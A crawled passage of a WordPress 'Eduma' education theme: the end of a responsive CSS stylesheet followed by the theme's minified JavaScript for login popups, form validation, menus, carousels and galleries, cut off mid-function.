		text-align: right; } }

@media (max-width: 1281px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar {
		font-size: 14px; } }

@media (max-width: 1024px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li:first-child {
		display: none; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
		position: static;
		margin-top: -11px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
		position: static;
		margin-top: -11px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
		position: static;
		margin-top: -11px; } }

@media (max-width: 992px) {
	.thim-responsive-hidden {
		display: none !important; }
	body.thim-child-new-art .counter-box.number-left .counter-content-container {
		margin-left: 20px;
		padding-left: 20px; } }

@media (max-width: 768px) {
	body.thim-child-new-art .thim-width-column-responsive {
		display: block !important; }
	body.thim-child-new-art .thim-width-column-responsive .panel-grid-cell {
		width: 50% !important;
		float: left; }
	body.thim-child-new-art .thim-width-column-responsive .vc_col-sm-3 {
		width: 50%;
		float: left; }
	body.thim-child-new-art .thim-width-column-responsive:after {
		content: '';
		display: block;
		clear: both; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column.elementor-col-25 {
		width: 50%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column[data-col="25"] {
		width: 50%; } }

@media (max-width: 767px) {
	body.thim-child-new-art .thim-remove-padding-top .wpb_content_element {
		padding-top: 0 !important; }
	body.thim-child-new-art .thim-remove-padding-right .vc_column-inner {
		padding-right: 15px !important; }
	body.thim-child-new-art .thim-remove-padding-right .elementor-column-wrap {
		padding-right: 15px !important; }
	body.thim-child-new-art .thim-responsive-align-left p {
		text-align: left !important; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li.widget_thim_layout_builder {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .menu-right.header_v4 > ul li .elementor-widget-thim-button a.widget-button {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li {
		display: block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li.widget_thim_layout_builder {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li.widget_thim_layout_builder .thim-widget-button {
		margin-bottom: 15px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .elementor-widget-thim-button a.widget-button.normal {
		min-width: 190px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching {
		text-align: left; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay {
		display: inline-block; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right.header_v4 > ul li .elementor .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
		min-width: 190px;
		text-align: center; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
		padding: 5px 38px;
		line-height: 40px; }
	body.thim-child-new-art .mobile-menu-wrapper .mobile-menu-container ul li.menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle:hover i {
		color: #ffffff; }
	body.thim-child-new-art .counter-box.number-left {
		padding: 15px 0; }
	body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content {
		padding: 0; }
	body.thim-child-new-art .thim-content-align-bottom {
		display: block; }
	body.thim-child-new-art .thim-border-right {
		border: none; } }

@media (max-width: 480px) {
	body.thim-child-new-art .thim-width-column-responsive .panel-grid-cell {
		width: 100% !important; }
	body.thim-child-new-art .thim-width-column-responsive .vc_col-sm-3 {
		width: 100%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column.elementor-col-25 {
		width: 100%; }
	body.thim-child-new-art .thim-width-column-responsive .elementor-column[data-col="25"] {
		width: 100%; } }

/* End style New Art*/


/* Added styles */
body ul.nav .current-menu-item a {
	font-weight: bold !important;
}

body .footer-blocs {
	top: 6rem;
}

body .text-center {
	text-align: center;
}

body .color-white {
	color: #ffffff !important;
}

.thim-owl-carousel-post .title a {
    color: #000;
}

--- FILE ---
content_type: text/javascript
request_url: https://maieutik.fr/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.7.4
body_size: 40678
content:
!function(t){"use strict";var i={el_thim_pop_up_login:null,el_loginpopupform:null,el_registerPopupForm:null,el_form_purchase_course:null,el_form_enroll_course:null,data:{},ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopupform=this.el_thim_pop_up_login.find("form[name=loginpopupform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_background_gradient(),this.thim_magnificPopup(),this.full_right(),this.course_sidebar_right_offset_top(),this.thim_carousel(),this.event_click(),this.plus_minus_addtocart(),this.back_to_top(),this.StickySidebar(),this.thim_SwitchLayout("thim-course"),this.thim_SwitchLayout("thim-product"),this.thim_SwitchLayout("blog"),this.thim_gallery(),this.submit_form_validate(),this.waypoint_js(),this.product_gallery(),this.recipe_ingredient(),this.nav_tabs_post()},getElements:function(){this.el_thim_pop_up_login=t("#thim-popup-login"),this.el_form_purchase_course=t("form[name=purchase-course]"),this.el_form_enroll_course=t("form[name=enroll-course]")},load:function(){this.thim_menu(),this.thim_contentslider(),this.counter_box(),this.product_quick_view(),t("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right(),this.thim_carousel(),this.thim_gallery()},plus_minus_addtocart:function(){t("body").hasClass("woocommerce-cart")&&(t("th.product-name").attr("colspan","2"),t("td.actions").attr("colspan","7")),t(document).on("click",".quantity-add-value div.plus,.quantity-add-value div.minus",function(i){var e=t(this).parent(".quantity-add-value").find(".qty"),a=parseFloat(e.val());isNaN(a)&&(a=0);var o=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));t(this).is(".plus")?o&&o<=a?e.val(o).change():e.val(a+s).change():n&&n>=a?e.val(n).change():a>0&&e.val(a-s).change()}),t(".quantity-add-value").each(function(){"hidden"==t(this).find(".qty").attr("type")&&t(this).hide()})},validate_form:function(i){var e=!0,a=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm;if(i.find("input.required").each(function(){if(t(this).val()||(t(this).addClass("invalid"),e=!1),t(this).is(":checkbox")&&!t(this).is(":checked")&&(t(this).addClass("invalid"),e=!1),"email"!==t(this).attr("type")||a.test(t(this).val())||(t(this).addClass("invalid"),e=!1),t(this).hasClass("captcha-result")){let i=parseInt(t(this).data("captcha1")),o=parseInt(t(this).data("captcha2"));i+o!==parseInt(t(this).val())&&(t(this).addClass("invalid").val(""),e=!1)}}),i.hasClass("auto_login")){let o=i.find("input[name=password]"),n=i.find("input[name=repeat_password]");o.val()!==n.val()&&(o.addClass("invalid"),n.addClass("invalid"),e=!1)}return t("form input.required").on("focus",function(){t(this).removeClass("invalid")}),e},login_form:function(){var e=this;t(document).on("click","#thim-popup-login .close-popup",function(i){i.preventDefault(),t("body").removeClass("thim-popup-active"),e.el_thim_pop_up_login.removeClass(),e.el_loginpopupform.find(".params-purchase-code").remove(),e.el_loginpopupform.find(".params-enroll-code").remove()}),t("body .thim-login-popup a.js-show-popup").on("click",function(i){i.preventDefault(),t("body").addClass("thim-popup-active"),e.el_thim_pop_up_login.addClass("active"),t(this).hasClass("login")?e.el_thim_pop_up_login.addClass("sign-in"):e.el_thim_pop_up_login.addClass("sign-up")}),t("body .widget_book-event a.js-show-popup").on("click",function(i){i.preventDefault(),t("body").addClass("thim-popup-active"),e.el_thim_pop_up_login.addClass("active")}),e.el_thim_pop_up_login.find(".link-bottom a").on("click",function(i){i.preventDefault(),t(this).hasClass("login")?e.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):e.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),t("body").hasClass("thim-popup-feature")&&(t('body:not(".logged-in") .enroll-course .button-enroll-course,body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart),body:not(".logged-in") form.learnpress-single-package__add-cart:not(".guest_checkout") .lp-buy-package').on("click",function(i){let a=t(".thim-link-login.thim-login-popup .login");a&&(i.preventDefault(),a.trigger("click"),e.add_params_purchase_course_to_el(e.el_loginpopupform),e.add_params_purchase_course_to_el(e.el_registerPopupForm))}),t(".learn-press-content-protected-message .lp-link-login").on("click",function(i){i.preventDefault(),t(".thim-link-login.thim-login-popup .login").trigger("click"),e.add_params_purchase_course_to_el(e.el_loginpopupform),e.add_params_purchase_course_to_el(e.el_registerPopupForm)})),t(document).on("click","#thim-popup-login",function(i){"thim-popup-login"===t(i.target).attr("id")&&(t("body").removeClass("thim-popup-active"),e.el_thim_pop_up_login.removeClass(),e.el_loginpopupform.find(".params-purchase-code").remove(),e.el_registerPopupForm.find(".params-purchase-code").remove(),e.el_loginpopupform.find(".params-enroll-code").remove(),e.el_registerPopupForm.find(".params-enroll-code").remove())}),this.el_loginpopupform.submit(function(a){if(!i.validate_form(t(this)))return a.preventDefault(),!1;e.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),e.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(a){if(!i.validate_form(t(this)))return a.preventDefault(),!1;e.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),t("#customer_login .login").submit(function(i){var e=t(this),a=e.find("#username"),o=e.find("#password");o.length>0&&""==o.val()&&(o.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault())}),t("#customer_login .register").submit(function(i){var e=t(this),a=e.find("#reg_username"),o=e.find("#reg_email"),n=e.find("#reg_password"),s=t("#customer_login .register .captcha-result");if(s.length>0){var l=parseInt(s.data("captcha1")),r=parseInt(s.data("captcha2"));l+r!=parseInt(s.val())&&(s.addClass("invalid").val(""),i.preventDefault())}n.length>0&&""==n.val()&&(n.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault()),o.length>0&&(""==o.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm.test(o.val()))&&(o.addClass("invalid"),i.preventDefault())}),t("#reg_username, #reg_email, #reg_password,#username, #password").on("focus",function(){t(this).removeClass("invalid")})},add_params_purchase_course_to_el:function(i){if(this.el_form_purchase_course.length){i.append('<p class="params-purchase-code"></p>');var e=i.find(".params-purchase-code");t.each(this.el_form_purchase_course.find("input"),function(i){let a=t(this).attr("name"),o=t(this).clone();0===e.find("input[name="+a+"]").length&&e.append(o)})}if(this.el_form_enroll_course.length){i.append('<p class="params-enroll-code"></p>');let a=i.find(".params-enroll-code");t.each(this.el_form_enroll_course.find("input"),function(i){let e=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+e+"]").length&&a.append(o)})}},form_submission_validate:function(){t(".form-submission-login form[name=loginform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1}),t(".form-submission-register form[name=registerform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1}),t(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(e){if(!i.validate_form(t(this)))return e.preventDefault(),!1})},thim_TopHeader:function(){var i=t("#masthead"),e=i.outerHeight(!0),a=t("#wrapper-container .content-pusher"),o=t("#wrapper-container .top_site_main");t("body").removeClass("fixloader"),i.hasClass("header_overlay")?(o.css({"padding-top":e+"px"}),t(window).resize(function(){let t=i.outerHeight(!0);o.css({"padding-top":t+"px"})})):i.hasClass("sticky-header")&i.hasClass("header_default")&&(a.css({"padding-top":e+"px"}),t(window).resize(function(){let t=i.outerHeight(!0);a.css({"padding-top":t+"px"})}))},ctf7_input_effect:function(){let i=t(".form_developer_course"),e=i.find(".field_item input"),a=i.find(".submit_row");e.focus(function(){t(this).parent().addClass("focusing")}).blur(function(){t(this).parent().removeClass("focusing")}),a.on("click",function(){t(this).closest("form").submit()})},thim_menu:function(){t(".width-navigation .menu-main-menu>li.menu-item").last().addClass("last-menu-item");var i=t("#masthead.sticky-header"),e=t(".content-pusher").length>0?t(".content-pusher").offset().top:0,a=i.outerHeight(),o=0,n=t(".site-header .thim-logo img"),s=t(n).attr("src"),l=t(n).data("retina"),r=t(n).data("sticky"),c=t(n).data("mobile"),d=t(n).data("sticky_mobile");t(window).scrollTop()>2&&i.removeClass("affix-top").addClass("affix"),769>t(window).outerWidth()?null!=c&&t(n).attr("src",c):window.devicePixelRatio>1&&null!=l&&t(n).attr("src",l);let u=!1;t(window).scroll(function(){var h=t(this).scrollTop();h>2?(i.removeClass("affix-top").addClass("affix"),u||(769>t(window).outerWidth()&&null!=d?t(n).attr("src",d):null!=r&&t(n).attr("src",r)),u=!0):(i.removeClass("affix").addClass("affix-top"),u&&(769>t(window).outerWidth()?null!=c?t(n).attr("src",c):null!=s&&t(n).attr("src",s):window.devicePixelRatio>1&&null!=l?t(n).attr("src",l):null!=s&&t(n).attr("src",s)),u=!1),h>o&&h>a+e?i.hasClass("menu-hidden")||i.addClass("menu-hidden"):i.hasClass("menu-hidden")&&i.removeClass("menu-hidden"),o=h}),t(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if(t(">.sub-menu",this).length<=0)return;let i=t(">.sub-menu",this),e=i.offset().left,a=i.width(),o=t(".thim-nav-wrapper").width();if(e+a<=o){let n=i.find(">.menu-item>.sub-menu");if(n.length<=0)return;let s=n.offset().left,l;s+n.width()<=o||i.addClass("dropdown-left-side")}else i.addClass("dropdown-menu-right")});let h=t("header#masthead");h.hasClass("noline_menu_active")||function(){if(t(window).width()>768){var i=t("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(i.length>0){i.before('<span id="magic-line"></span>');var e=i.find(">a,>span.disable_link,>span.tc-menu-inner"),a=i.position().left,o=parseInt(e.css("padding-left")),n=t("#magic-line");n.width(e.width()).css("left",Math.round(o+a)).data("magic-width",n.width()).data("magic-left",n.position().left)}else{t("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>');var n=t("#magic-line");n.data("magic-width",0)}var s=parseInt(t(".site-header .navigation").outerHeight());n.css("bottom",s-(s-90)/2-64),h.hasClass("item_menu_active_top")&&n.css("bottom",s-2),t("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var i=t(this).find(">a,>span.disable_link,>span.tc-menu-inner"),e=i.width(),a=i.parent().position().left,o=parseInt(i.css("padding-left"));n.data("magic-left")||(n.css("left",Math.round(a+o)),n.data("magic-left","auto")),n.stop().animate({left:Math.round(a+o),width:e})},mouseleave:function(){n.stop().animate({left:n.data("magic-left"),width:n.data("magic-width")})}})}}()},mobile_menu_toggle:function(){!1==jQuery(".navbar-nav>li.menu-item-has-children").hasClass("thim-ekits-menu__has-dropdown")&&(jQuery(window).width()>1024?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'):(jQuery(".navbar-nav li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'),jQuery(".navbar-nav li.menu-item-has-children.current-menu-parent >a,.navbar-nav li.menu-item-has-children.current-menu-parent >span,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >span").after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>'))),t(document).on("click",".menu-mobile-effect",function(i){i.stopPropagation(),t("body").toggleClass("mobile-menu-open")}),t(document).on("click",".wrapper-container",function(i){t("body").removeClass("mobile-menu-open")}),t(document).on("click",".mobile-menu-inner",function(t){t.stopPropagation()}),t(".navbar-nav li .icon-toggle").on("click",function(i){i.stopPropagation(),t(this).parent().toggleClass("thim-ekits-menu__is-hover")}),t(".navbar-nav li .icon-toggle,.thim-ekits-menu__icon").on("click",function(i){i.stopPropagation(),t(".mobile-menu-wrapper .icon-menu-back").addClass("show-icon")}),t(".mobile-menu-wrapper .icon-menu-back").on("click",function(t){t.stopPropagation();let i=document.querySelectorAll(".thim-ekits-menu__is-hover");i.length>0&&i[i.length-1].classList.remove("thim-ekits-menu__is-hover"),0===document.querySelectorAll(".thim-ekits-menu__is-hover").length&&this.classList.remove("show-icon")})},thim_carousel:function(){if(jQuery().owlCarousel){let e=!!t("body").hasClass("rtl");if(t(".thim-gallery-images").owlCarousel({rtl:e,autoplay:!1,singleItem:!0,stopOnHover:!0,autoHeight:!1,loop:!0,loadedClass:"owl-loaded owl-carousel"}),t(".thim-carousel-wrapper").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):a,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,l=!!t(this).data("pagination"),r=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("margin")?parseInt(t(this).data("margin")):0,u=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];t(this).owlCarousel({items:a,nav:r,dots:l,loop:t(this).children().length>a,rewind:!0,rtl:e,margin:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",responsive:{0:{items:s,dots:!0,nav:!1},480:{items:n},1024:{items:o},1200:{items:a}},lazyLoad:!0,autoplay:c,navText:u,afterAction:function(){var i=t(window).width(),e=t("#main-home-content").width(),a=t(".thim-instructor-courses"),o=t(".thim_full_right.thim-event-layout-6");if(o.length){var n=(jQuery(window).width()-o.width())/2;o.find(".owl-controls .owl-buttons").css("margin-left","-"+n+"px"),o.find(".owl-controls .owl-buttons").css({"margin-left":"-"+n+"px","padding-left":n+"px","margin-right":n+"px"})}a.length&&i>e&&t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",(i-e)/2+"px")}}),i.addWrapOwlControls(t(this))}),t(".thim-course-slider-instructor").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):a,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,l=!!t(this).data("pagination"),r=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>",]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",];t(this).owlCarousel({items:a,rtl:e,responsive:{0:{items:s},480:{items:n},1024:{items:n},1400:{items:o}},nav:r,dots:l,loop:t(this).children().length>a,rewind:!0,lazyLoad:!0,autoplay:c,navText:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",afterAction:function(){var i=t(window).width(),e=t("#main-home-content").width();t(".thim-instructor-courses").length&&i>e&&t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",(i-e)/2+"px")}}),i.addWrapOwlControls(t(this))}),t(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var a=t(this).data("visible")?parseInt(t(this).data("visible")):7,o=t(this).data("desktop")?parseInt(t(this).data("desktop")):a,n=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):6,s=t(this).data("tablet")?parseInt(t(this).data("tablet")):4,l=t(this).data("mobile")?parseInt(t(this).data("mobile")):2,r=!!t(this).data("pagination"),c=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay"));t(this).owlCarousel({items:a,loop:t(this).children().length>a,rewind:!0,rtl:e,responsive:{0:{items:l},480:{items:s},1024:{items:n},1800:{items:o}},nav:c,dots:r,loadedClass:"owl-loaded owl-carousel",autoplay:d,navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",navText:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>",]}),i.addWrapOwlControls(t(this))}),t("div").hasClass("cross-sells")){var a=t(".cross-sells").find(".product-grid");a.find(".product").length>3&&(a.owlCarousel({items:4,loop:!1,rewind:!0,dots:!0,nav:!0,margin:30,responsive:{0:{items:1,margin:0},480:{items:2,margin:15},768:{items:3},1290:{items:4}},loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",autoplay:!1,navText:["<i class='tk tk-angle-left '></i>","<i class='tk tk-angle-right '></i>",]}),i.addWrapOwlControls(a))}}},thim_gallery:function(){t("article.format-gallery .flexslider").length>0&&t("article.format-gallery .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})}),t(".thim-ekit-single-post__featured-image .flexslider").length>0&&t(".thim-ekit-single-post__featured-image .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})});var i=t(".isotope-layout");i.length>0&&i.each(function(){var e,a,o,n=jQuery(this);1!=(e=t(this).data("column")?parseInt(t(this).data("column")):4)&&(768>parseInt(i.width())&&(e=2),480>parseInt(i.width())&&(e=1)),a=Math.floor((parseInt(i.width(),10)-(e-1)*30)/e),o=Math.floor(parseInt(a,10)),n.find(".item_gallery").css({width:a}),jQuery().isotope&&n.isotope({itemSelector:".item_gallery",masonry:{columnWidth:a,gutter:30}})}),t(document).on("click",".thim-gallery-popup",function(i){i.preventDefault();var e=t(this),a=e.attr("data-id");e.addClass("loading"),t.post(ajaxurl,{action:"thim_gallery_popup",post_id:a},function(i){e.removeClass("loading"),t(".thim-gallery-show").append(i),t(".thim-gallery-show img").length>0?t(".thim-gallery-show").magnificPopup({mainClass:"my-mfp-zoom-in",type:"image",delegate:"a",showCloseBtn:!1,gallery:{enabled:!0},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}).magnificPopup("open"):t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:t(".thim-gallery-show"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})})})},thim_contentslider:function(){t(".thim-testimonial-slider").each(function(){var i=t(this),e=parseInt(i.data("visible")),a=parseInt(i.data("time")),o=!!i.data("auto"),n=i.data("ratio")?i.data("ratio"):1.18,s=i.data("padding")?i.data("padding"):15,l=i.data("activepadding")?i.data("activepadding"):0,r=i.data("width")?i.data("width"):100,c=!!i.data("mousewheel");jQuery().thimContentSlider&&t(this).thimContentSlider({items:i,itemsVisible:e,mouseWheel:c,autoPlay:o,pauseTime:a,itemMaxWidth:r,itemMinWidth:r,activeItemRatio:n,activeItemPadding:l,itemPadding:s})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var t=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:t,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_background_gradient:function(){var i=jQuery(".thim_overlay_gradient"),e=jQuery(".thim_overlay_gradient_2");i.length&&t(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),e.length&&t(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_magnificPopup:function(){jQuery().magnificPopup&&(t(".thim-single-image-popup,.thim-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),t(".thim-video-popup .button-popup").on("click",function(i){var e=t(this);i.preventDefault(),t.magnificPopup.open({items:{src:e.parent().parent().find(".video-content"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})}))},full_right:function(){t(".thim_full_right").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+t+"px")}),t(".thim_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+t+"px")}),t(".thim_coundown_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+t,"padding-left":t})}),t("footer#colophon.has-footer-bottom").css("margin-bottom",t(".footer-bottom").height());var i=parseFloat(t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")),e=parseFloat(t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css("left"));"undefined"!=i&&t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({right:i,left:""}),"undefined"!=e&&t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({right:e,left:""})},thim_course_offline_popup_form_register:function(){t("#contact-form-registration >.wpcf7").length&&t("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close fa fa-times"></a>'),t(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){t(document).on("mailsent.wpcf7",function(i){setTimeout(function(){t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")},3e3)})}),t(document).on("click",".course-payment .thim-enroll-course-button",function(i){i.preventDefault(),t("body").addClass("thim-contact-popup-active"),t("#contact-form-registration").addClass("active")}),t(document).on("click","#contact-form-registration",function(i){"contact-form-registration"==t(i.target).attr("id")&&(t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active"))}),t(document).on("click","#contact-form-registration .thim-close",function(i){i.preventDefault(),t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var i=t(".course-info-top");if(i.length){var e=i.innerHeight();t(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(e-20)+"px")}},addWrapOwlControls:function(t){let i=t.find(".owl-controls");i.length||t.find(".owl-nav, .owl-dots").wrapAll("<div class='owl-controls'></div>")},event_click:function(){t(document).on("click",".filter-courses-effect",function(i){i.stopPropagation(),t("body").toggleClass("mobile-filter-open")}),t(document).on("click",".filter-column, .close-filter, .widget-area, .course-filter-submit, .lp-form-course-filter__close",function(i){t("body").removeClass("mobile-filter-open")}),t(document).on("click",".filter-course, .widget_course_filter",function(t){t.stopPropagation()}),t(document).on("click",".button-categories-popup",function(i){i.stopPropagation(),t("body").toggleClass("categories-popup-open")}),t(document).on("click",".categories-column, .close-categories",function(i){t("body").removeClass("categories-popup-open")}),t(document).on("click",".categories-popup",function(t){t.stopPropagation()}),t(".video-container").on("click",".beauty-intro .btns",function(){var i='<iframe src="'+t(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+t(".parallaxslider").height()+'"></iframe>';t(this).closest(".video-container").find(".yt-player").replaceWith(i),t(this).closest(".video-container").find(".hideClick:first").css("display","none")}),t(".login-password").append('<span id="show_pass"><i class="fa fa-eye"></i></span>'),t(document).on("click","#show_pass",function(){var i=t(this),e=i.parents(".login-password").find(">input");i.hasClass("active")?e.attr("type","password"):e.attr("type","text"),i.toggleClass("active")}),t(".navbar-nav li a,.arrow-scroll > a").on("click",function(i){var e=0,a=jQuery("#masthead").outerHeight(),o=jQuery(this).attr("href"),n=jQuery("#wpadminbar").outerHeight();2>parseInt(jQuery(window).scrollTop(),10)&&(e=47),o&&0==o.indexOf("#")&&o.length>1&&(i.preventDefault(),t("html,body").animate({scrollTop:jQuery(o).offset().top-n-a+e},850))}),t(document).on("click",".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",function(){t("html, 